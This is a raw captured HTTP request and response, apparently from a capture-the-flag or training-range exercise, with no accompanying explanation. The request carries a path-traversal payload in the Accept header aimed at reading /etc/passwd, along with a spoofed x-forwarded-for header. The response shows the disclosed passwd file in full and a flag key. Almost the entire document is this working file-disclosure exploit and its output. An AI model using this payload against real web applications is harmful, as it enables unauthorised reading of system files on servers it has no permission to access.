 1 GET /robots HTTP/1.1
2 Host: 219.153.49.228:40439
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
6 Accept: ../../../../../../../../../etc/passwd{{
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: redirect=1; _blog_session=
10 x-forwarded-for: 127.0.0.1
11 If-None-Match: W/"fd145f7fa52780fba5dc3a867f42015a"
12 Connection: close
13
14
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Download-Options: noopen
6 X-Permitted-Cross-Domain-Policies: none
7 Referrer-Policy: strict-origin-when-cross-origin
8 Content-Type: text/html; charset=utf-8
9 ETag: W/"0e71760e4dfd1a15424b9479eacc4bdb"
10 Cache-Control: max-age=0, private, must-revalidate
11 Set-Cookie:
12 X-Request-Id: e2ebea28-f196-4f76-b816-ef29cc51a6de
13 X-Runtime: 0.005780
14 Connection: close
15 Content-Length: 958
16
17 root:x:0:0:root:/root:/bin/bash
18 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
19 bin:x:2:2:bin:/bin:/usr/sbin/nologin
20 sys:x:3:3:sys:/dev:/usr/sbin/nologin
21 sync:x:4:65534:sync:/bin:/bin/sync
22 games:x:5:60:games:/usr/games:/usr/sbin/nologin
23 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
24 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
25 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
26 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
27 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
28 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
29 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
30 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
31 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
32 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
33 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
34 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
35 _apt:x:100:65534::/nonexistent:/bin/false
36 key is:mozhe0946932482ff15295d5983079f0